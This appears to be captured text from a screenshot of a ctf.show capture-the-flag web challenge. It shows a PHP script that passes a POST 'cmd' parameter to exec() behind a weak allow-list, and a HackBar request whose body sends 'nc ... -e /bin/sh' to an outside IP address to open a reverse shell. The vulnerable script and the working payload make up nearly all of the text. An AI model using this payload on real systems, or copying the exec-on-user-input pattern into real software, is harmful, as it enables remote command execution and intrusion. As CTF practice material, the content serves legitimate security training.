 不安全 | 4081cc72-6359-4d39-89fb-c18e7e3f1ce2.challenge.ctf.show
<?php
error_reporting(0);
highlight_file(__FILE__);
$cmd=$_POST['cmd'];
if(preg_match("/^\b(ping|ls|nc|ifconfig)\b/",$cmd)){
exec(escapeshellcmd($cmd));
}
?>
元素 控制台 Recorder 网络 源代码 性能 内存 应用 HackBar Lighthouse Web Scraper EditThisCo
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://4081cc72-6359-4d39-89fb-c18e7e3f1ce2.challenge.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=nc 47.108.238.241 2333 -e /bin/sh